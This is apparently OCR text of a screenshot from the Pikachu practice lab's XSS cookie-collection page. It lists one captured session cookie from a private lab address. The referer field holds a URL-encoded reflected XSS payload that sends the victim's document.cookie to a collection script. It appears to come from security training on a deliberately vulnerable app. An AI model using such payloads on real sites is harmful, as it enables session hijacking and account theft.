 不安全 | 192.168.135.132:49160/pkxss/xcookie/pkxss_cookie_result.php
pikachu Xss 获取cookies结果
返回首页
id time ipaddress cookie referer useragent 删
除
5 2021-
12-05
11:30:42 192.168.135.1 PHPSESSID=5trnv4oh2d5n4nii4b9pc2o361 http://192.168.135.132:49160/vul/xss/xss_reflected_get.php?
message=%3Cscript%3Edocument.location%3D%27http://192.168.135.132:49160/pkxss/xcookie/cookie.php%3Fcookie%3D%27%2Bdocument.cookie%3B%3C/script%3E&submit=submit
Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/95.0.4638.69
Safari/537.36
删
除